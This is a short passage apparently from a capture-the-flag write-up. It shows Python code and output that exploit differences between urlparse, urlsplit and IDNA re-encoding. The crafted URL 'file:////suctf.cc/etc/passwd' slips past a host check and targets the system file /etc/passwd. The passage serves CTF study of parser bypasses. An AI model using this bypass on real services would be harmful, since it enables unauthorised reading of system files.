 104 pass
105 '''
106 from urllib.parse import urlparse,urlunsplit,urlsplit
107 from urllib import parse
108 url = "file:////suctf.cc/etc/passwd"
109 host = parse.urlparse(url).hostname
110 print(host)
111 if host == 'suctf.cc':
112     print ("我扌 your problem? 111")
113 parts = list(urlsplit(url))
114 host = parts[1]
115 print(parts)
116 if host == 'suctf.cc':
117     print ("我扌 your problem? 222 " + host)
118 newhost = []
119 for h in host.split('.'):
120     newhost.append(h.encode('idna').decode('utf-8'))
121 parts[1] = '.'.join(newhost)
122 #去掉 url 中的空格
123 finalUrl = urlunsplit(parts).split(' ')[0]
124 host = parse.urlparse(finalUrl).hostname
125 print(host)
None
['file', '', '//suctf.cc/etc/passwd', '', '']
suctf.cc
[Finished in 134ms]